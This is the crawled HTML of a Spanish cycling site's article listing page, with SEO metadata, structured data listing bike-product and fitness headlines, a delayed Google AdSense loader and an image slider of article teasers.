

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/foro/Tema-Nuevo-canal-de-bici-en-youtube-ensarratubers/
body_size: 100582
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/forocarreteros-com.png"/>
	<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>


    <!-- Title y Description -->

    <title>Foro ciclismo</title>

    <meta name="description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://forocarreteros.com/foro/Tema-Nuevo-canal-de-bici-en-youtube-ensarratubers/">

    
    
    <link rel="next" href="https://forocarreteros.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Foro ciclismo">

    <meta property="og:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Foro ciclismo">

    <meta property="og:url" content="https://forocarreteros.com/">

    <meta property="og:site_name" content="forocarreteros.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Foro ciclismo">

    <meta name="twitter:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Foro ciclismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="forocarreteros.com">

	<meta name="mobile-web-app-title" content="forocarreteros.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
"url": "https://forocarreteros.com", 
"name": "forocarreteros.com", 
"description": "forocarreteros.com", 
"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "forocarreteros.com",

      "description": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://forocarreteros.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "logo": "https:\/\/forocarreteros.com\/assets\/logo.png",

      "description": "forocarreteros.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "forocarreteros.com",

      "description": "Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...",

      "url": "https:\/\/forocarreteros.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "forocarreteros.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","description":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/06\/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/trek-abandona-emonda-y-apuesta-por-madone-con-acumulaciones-de-hasta-17-mil-"},{"@type":"NewsArticle","headline":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","description":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2021\/04\/Elevacion-de-las-dos-piernas.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/tipos-de-elevaciones-de-piernas-y-c-mo-hacerlas-correctamente-"},{"@type":"NewsArticle","headline":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","description":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/superior-xr-gr-es-la-bicicleta-de-grava-m-s-r-pida-ligera-y-aerodin-mica-jam-s-fabricada-por-un-fabricante-de-bicicletas-checo-"},{"@type":"NewsArticle","headline":"Seguridad y salud en el trabajo - Infograf\u00eda","description":"Seguridad y salud en el trabajo - Infograf\u00eda","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2016\/04\/seguridad-y-salud-en-el-trabajo.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/seguridad-y-salud-en-el-trabajo-infograf-a-"},{"@type":"NewsArticle","headline":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","description":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","image":"\/extern-imagesmundobicicletasnet\/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/comparativa-qu-es-mejor-plato-52-36-o-50-34-en-bicicletas-"},{"@type":"NewsArticle","headline":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","description":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-cabina-vision-metron-5d-evo-de-1-pieza-es-un-manillar-integrado-m-s-ligero-y-r-pido-"},{"@type":"NewsArticle","headline":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","description":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/06\/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","description":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","image":"\/extern-imagesmundobicicletasnet\/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/c-mo-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-"},{"@type":"NewsArticle","headline":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","description":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","image":"\/extern-imagesmundobicicletasnet\/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/se-ales-de-desgaste-en-el-pi-n-c-mo-saber-si-es-hora-de-cambiarlo-"},{"@type":"NewsArticle","headline":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","description":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","image":"https:\/\/www.clarin.com\/img\/2025\/10\/31\/QOCG4CMhn_2000x1500__1.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/un-exparticipante-de-gran-hermano-fue-v-ctima-de-un-violento-asalto-en-su-casa-no-se-iban-m-s-"},{"@type":"NewsArticle","headline":"La mejor cinta de manillar de 2024","description":"La mejor cinta de manillar de 2024","image":"https:\/\/bikerumor.com\/wp-content\/uploads\/2024\/01\/Supacaz-super-sticky-Kush.jpeg","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-mejor-cinta-de-manillar-de-2024-"},{"@type":"NewsArticle","headline":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","description":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","image":"https:\/\/www.clarin.com\/img\/2024\/02\/23\/l6DHOZ4qf_2000x1500__1.jpg","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos-ilegaleslos-detalles-"},{"@type":"NewsArticle","headline":"La ex participante trans de  Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","description":"La ex participante trans de Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","image":"https:\/\/www.clarin.com\/img\/2025\/10\/21\/DB54M6xn7_2000x1500__1.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ex-participante-trans-de-luciana-mart-nez-revel-que-empez-a-vender-contenido-para-adultos-"},{"@type":"NewsArticle","headline":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","description":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","image":"https:\/\/www.clarin.com\/img\/2025\/10\/16\/LajjCBplL_2000x1500__1.jpg","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales-"},{"@type":"NewsArticle","headline":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","description":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Revel-Ritual-angle-field.jpeg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/v-deo-revel-bikes-est-de-vuelta-ingrese-al-siguiente-cap-tulo-"},{"@type":"NewsArticle","headline":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","description":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Loam-Pass-2026-.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-loam-pass-2026-cuesta-solo-200-pero-terminar-pronto-"},{"@type":"NewsArticle","headline":"El Allroad S de Mavic lo hace todo y no arruina el banco","description":"El Allroad S de Mavic lo hace todo y no arruina el banco","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Mavic-Allroad-S-scaled.png","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco-"},{"@type":"NewsArticle","headline":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","description":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/BMC-Var0-Fourstroke-side-.png","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bmc-fourstroke-r-01-var0-se-une-a-la-l-nea-personalizada-"},{"@type":"NewsArticle","headline":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","description":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pi-n-shimano-xtr-y-xt-9t-"},{"@type":"NewsArticle","headline":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","description":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/primeros-viajes-3t-remodela-a-n-m-s-la-bicicleta-de-gravel-aero-racemax-italia-para-neum-ticos-m-s-grandes-"},{"@type":"NewsArticle","headline":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","description":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Easton-Overland-X-POW-Shirt-serving.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ltima-moda-de-love-machine-es-una-recaudaci-n-de-fondos-de-easton-overland-x-pow-"},{"@type":"NewsArticle","headline":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","description":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/T-Tronik-C-scaled.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bianchi-t-tronik-c-la-bicicleta-el-ctrica-definitiva-para-viajeros-"},{"@type":"NewsArticle","headline":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","description":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/CTRL-ALT-DEL-set.jpeg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wolf-tooth-components-reinicia-los-pedales-autom-ticos-con-ctrl-alt-y-del-"},{"@type":"NewsArticle","headline":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","description":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","image":"\/extern-imagesnikeair-maxes\/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/cu-l-es-la-velocidad-m-xima-recomendada-en-bicicleta-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=2429" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">forocarreteros.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Foro ciclismo</h1>

    <p>Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1392 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="6" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de elevaciones de piernas y cómo hacerlas correctamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-pinon-mas-grande-para-mtb/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg" alt="Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg" alt="Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-musculos-se-trabajan-con-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg" alt="Descubre cuáles son los músculos que se tonifican al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuáles son los músculos que se tonifican al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/treks-goes-knit-en-la-ultima-coleccion-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg" alt="Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg" alt="Baños de bosque (o shinrin yoku): el poder relajante del bosque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baños de bosque (o shinrin yoku): el poder relajante del bosque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
